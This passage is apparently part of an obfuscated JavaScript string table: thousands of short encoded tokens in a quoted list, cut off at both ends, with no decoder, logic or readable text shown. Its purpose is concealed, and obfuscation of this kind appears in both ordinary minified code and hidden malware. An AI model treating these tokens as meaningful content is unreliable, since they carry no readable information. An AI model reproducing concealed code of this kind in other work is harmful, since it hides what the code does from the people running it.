qDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0AWQ0','WRRcTGlcM8kH','W5DXWQ42W4u','imoNW5NcLSkS','r8knrq','u8kWr8kUWQq','DmoHCCktsa','kComW4xcTCkb','kxDMfuO','WQRdIdNcMxq','u8ovW4/cHmkU','lJHJf0u','W6fgWQfdlq','omosWRhcSJ0','awGBW7ZdNq','nmkuWOxcHvK','rhe/fSkQWO/dS1tcL3/cJq','bCk1WR3dSrm','WRXBW6ikfq','W4TcWQLccG','Cvibx8oA','WRlcRr0+WP0','pMuwW4xdHq','W4iHFCklW74','uMBcS2ldPq','W55GW5rsza','gWGAWOXZ','WR4zgmoJW7y','EuC2WPPs','s8kTW6uGWOG','W6FcHCkL','WRtdGL84WPW','o3v1hea','WO3cRxZcSSk8','W4L0W7bghW','W4BdS8ofW7dcNq','uhKgWRLl','WQVdPd9hWO0','WROOgCk7W7a','WRiZdmoQW7S','WRBcUsZdKSot','WRFcRX9mWOS','WRzgW4asbq','WQ1YW5Caoq','W5bpWR8','W6PlWR1qW4q','mSo0W6pcH8o7','gbaYWPL6','WRzDW7Dehq','W4TLW61uzq','B2b8pCkA','hConWQBcNWq','W6m9W4VdPSktWPb1','BMhcTwhdNG','oSkXW6/cT8o/','osvJqq','lCo1W4lcVmk8','W7OoxCkBW4G','WQP+W4ldIsG','WPH0W6iSjW','a8kLWQlcV18','d8kUW4xcI8oQ','FY5AW5pcUa','xSotvSkYBq','E8kMW67cLSoQ','nCobW5/cKCks','CbFdIGVdPW','W5xcPJBcKSkY','hSoyWPVcKdK','WQxdQgXIsW','kSkhWRhcGq','mSk3W63cSCoS','WR/dGf4ZWQy','W5DuWPvGoW','sSk9ACkL','eti2s8oj','WRNcO3DMWRG','aCo2W6hcGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRc